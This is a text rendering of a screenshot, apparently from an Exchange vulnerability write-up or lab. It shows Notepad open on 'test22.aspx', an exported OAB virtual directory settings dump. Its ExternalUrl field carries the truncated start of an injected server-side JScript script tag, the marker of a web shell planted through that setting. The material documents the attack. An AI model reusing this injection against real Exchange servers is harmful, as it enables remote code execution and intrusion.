 test22.aspx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Name : OAB (Default Web Site)
PollInterval : 480
OfflineAddressBooks :
RequireSSL : True
BasicAuthentication : False
WindowsAuthentication : True
OAuthAuthentication : False
MetabasePath : IIS://WIN-T1HMM9I3B25.saucerman.com/W3SVC/1/ROOT/OAB
Path : C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\H
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags :
ExtendedProtectionSPNList :
AdminDisplayVersion : Version 15.1 (Build 2106.2)
Server : WIN-T1HMM9I3B25
InternalUrl : https://win-t1hmm9i3b25.saucerman.com/OAB
InternalAuthenticationMethods : WindowsIntegrated
ExternalUrl : http://aaa/<script language="JScript" runat="server">func
ExternalAuthenticationMethods : WindowsIntegrated
AdminDisplayName :
ExchangeVersion : 0.10 (14.0.100.0)
DistinguishedName : CN=OAB (Default Web Site),CN=HTTP,CN=Protocols,CN=WIN-T1H
Identity : WIN-T1HMM9I3B25\OAB (Default Web Site)
Guid : 91294067-f3c0-4e1f-b789-dae506f851fa
ObjectCategory : saucerman.com/Configuration/Schema/ms-Exch-OAB-Virtual-Di
ObjectClass : top
msExchVirtualDirectory
msExchOABVirtualDirectory
WhenChanged : 2022/6/29 23:18:18